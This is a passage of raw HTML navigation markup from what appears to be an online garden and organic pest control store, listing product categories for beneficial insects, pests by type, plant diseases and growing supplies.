   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
     <ul>
  
    <li>
   <a href="/category/Grape-Leaf-Folder">Grape Leaf Folder</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/redbanded-leafroller-control">Redbanded Leafroller</a>
    </li>
   
    <li class="active">
   <a href="/category/obliquebanded-leafroller-control">Obliquebanded &amp; Pandemis Leafrollers</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mealybugs">Mealybugs</a>
     <ul>
  
    <li>
   <a href="/category/vine-mealybug-control">Vine Mealybug</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-gnats-midges">Midges</a>
    </li>
   
    <li>
   <a href="/category/mole-cricket-controls">Mole Crickets</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-id-your-pest">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-mosquito-control-id-your-pest"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-insect-repellents-pest-solver-guide">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-pest-solver-guide">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Navel-orangeworm-controls">Navel Orangeworm</a>
    </li>
   
    <li>
   <a href="/category/Orange-tortrix-controls">Orange Tortrix</a>
    </li>
   
    <li>
   <a href="/category/Oriental-Fruit-Moth-Controls">Oriental Fruit Moth</a>
    </li>
   
    <li>
   <a href="/category/Control-Parsleyworm-Celeryworm-Carrot-Caterpillar">Parsleyworm, aka Celeryworm, aka Carrot Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-plant-parasitic-nematodes">Plant Parasitic Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/root-knot-nematodes-control">Root Knot Nematode Control</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Pecan-Nut-Casebearer-Controls">Pecan Nut Casebearer</a>
    </li>
   
    
    <li>
   <a href="/category/psyllid-control">Psyllids</a>
     <ul>
  
    <li>
   <a href="/category/asian-citrus-psyllid-candidatus-liberibacter">Asian Citrus Psyllid</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-control-guide-public-health">Public Health Pests</a>
     <ul>
  
    <li>
   <a href="/category/bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/head-lice">Head Lice</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/controlling-root-aphids">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/root-maggots-controls">Root Maggots</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-root-maggots-controls">Cabbage Root Maggots</a>
    </li>
   
    <li>
   <a href="/category/Onion-Root-Maggot-Fly-Control">Onion Root Maggot</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-scale">Scale</a>
     <ul>
  
    <li>
   <a href="/category/Black-Scale-Control">Black Scale</a>
    </li>
   
    <li>
   <a href="/category/Oleander-Scale-Controls">Oleander Scale</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/silverfish-control">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-slugs-snails">Slugs &amp; Snails</a>
     <ul>
  
    <li>
   <a href="/category/slugs-behavior">Facts About Slugs</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control">Small Hive Beetle</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/gypsy-moth-control">Spongy Moths (formerly known as Gypsy Moths)</a>
    </li>
   
    <li>
   <a href="/category/Spotted-Wing-Drosophila-fruit-fly-control">Spotted Wing Drosophila</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-stored-product-pests">Stored Product Pests</a>
    </li>
   
    <li>
   <a href="/category/Tent-Caterpillars">Tent Caterpillars</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-termites">Termites</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-thrips">Thrips</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-tick-control">Ticks</a>
    </li>
   
    <li>
   <a href="/category/tomato-hornworm-control">Tomato Hornworm</a>
    </li>
   
    <li>
   <a href="/category/tomato-pinworm-control">Tomato Pinworm</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-true-bugs">True Bugs</a>
     <ul>
  
    <li>
   <a href="/category/squash-bug-control">Squash Bug</a>
    </li>
   
    
    <li>
   <a href="/category/harlequin-bugs-murgantia-histrionica-controls">Harlequin Bugs</a>
    </li>
   
    <li>
   <a href="/category/Tarnished-Plant-Bugs">Tarnished Plant Bug</a>
    </li>
   
    <li>
   <a href="/category/stink-bug-brown-marmorated-controls">Stink Bugs</a>
    </li>
   
    <li>
   <a href="/category/spotted-lanternfly-control">Spotted Lanternfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Walnut-Caterpillars">Walnut Caterpillar</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/Webworm-Control">Webworms</a>
     <ul>
  
    <li>
   <a href="/category/Fall-webworm-controls">Fall Webworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-weevils">Weevils</a>
     <ul>
  
    <li>
   <a href="/category/alfalfa-weevils">Alfalfa Weevils</a>
    </li>
   
    <li>
   <a href="/category/black-vine-weevils-control">Black Vine Weevils</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a>
    </li>
   
    <li>
   <a href="/category/Pecan-Weevil-Control">Pecan Weevils</a>
    </li>
   
    <li>
   <a href="/category/Root-Weevils-Control">Root Weevils</a>
    </li>
   
    <li>
   <a href="/category/Strawberry-Root-Weevil-Control">Strawberry Root Weevils</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-whitefly">Whitefly</a>
     <ul>
  
    <li>
   <a href="/category/Sweet-Potato-Whitefly-Silverleaf-Whitefly-Controls">Sweet Potato Whitefly (Silverleaf Whitefly)</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/click-beetles-wireworms">Wireworms and Click Beetles</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-wasps-yellow-jackets">Yellow Jackets, Hornets &amp; Wasps</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-bird-control">Animal and Bird Control</a>
     <ul>
  
    <li>
   <a href="/category/humane-bird-control">Birds</a>
    </li>
   
    <li>
   <a href="/category/backyard-deer-control">Deer</a>
    </li>
   
    <li>
   <a href="/category/household-mice-control">Mice</a>
    </li>
   
    <li>
   <a href="/category/mole-control">Moles</a>
    </li>
   
    <li>
   <a href="/category/Controlling-Rodents">Rodents</a>
    </li>
   
    <li>
   <a href="/category/squirrel-control">Squirrels</a>
    </li>
   
    <li>
   <a href="/category/armadillo-controls">Armadillo</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/animal-care-products">Animal Care Products</a>
     <ul>
  
    <li>
   <a href="/category/horse-supplements-nutrition">Horse Nutrition</a>
    </li>
   
    <li>
   <a href="/category/natural-pet-care-products">Pet Care</a>
     <ul>
  
    <li>
   <a href="/category/natural-insect-repellents-pets">Pest Control Products for Pets</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/aphid-control-prevention-ipm">Aphids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-beetles">Beetles</a>
    </li>
   
    <li>
   <a href="/category/biopesticides-biological-pest-control">Biopesticides</a>
     <ul>
  
    <li>
   <a href="/category/azadirachtin-insecticides">Azadirachtin</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-insecticides">Neem Oil</a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-israelensis-biological-larvicides"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/pyrethrin-insecticide">Pyrethrins</a>
    </li>
   
    <li>
   <a href="/category/beauveria-bassiana-beneficial-fungal-insect-control"><i>Beauveria bassiana</i></a>
    </li>
   
    <li>
   <a href="/category/bacillus-thuringiensis-kurstaki-products"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
   
    <li>
   <a href="/category/spinosad-caterpillar-control">Spinosad Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-caterpillars-moths">Caterpillars &amp; Moths</a>
     <ul>
  
    <li>
   <a href="/category/btk-caterpillar-control"><i>Bacillus thuringiensis kurstaki</i></a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/chemical-free-home-care">Chemical-Free Home Care</a>
     <ul>
  
    <li>
   <a href="/category/control-bed-bugs">Bed Bugs</a>
    </li>
   
    <li>
   <a href="/category/Clothes-moths-indoor-control">Clothes Moths</a>
    </li>
   
    <li>
   <a href="/category/cockroach-control-indoors">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/fleas-ticks-control">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Flour-and-Pantry-Moths">Flour and Pantry Moths</a>
    </li>
   
    <li>
   <a href="/category/humane-animal-traps">Humane Traps</a>
    </li>
   
    <li>
   <a href="/category/silverfish-control-indoors">Silverfish</a>
    </li>
   
    <li>
   <a href="/category/spiders-pest-control">Spiders</a>
    </li>
   
    <li>
   <a href="/category/weed-control-chemical-free-home-care">Weed Control</a>
    </li>
   
    <li>
   <a href="/category/mold-mildew-controls">Mold &amp; Mildew Control</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits-chemical-free-control">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Flea-and-tick-control">Fleas</a>
     <ul>
  
    <li>
   <a href="/category/flea-and-tick-care">Flea &amp; Tick Care for Animals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/grasshopper-mormon-mole-cricket-control">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/pest-control-horse-livestock">Horse &amp; Livestock Pest Control</a>
     <ul>
  
    <li>
   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
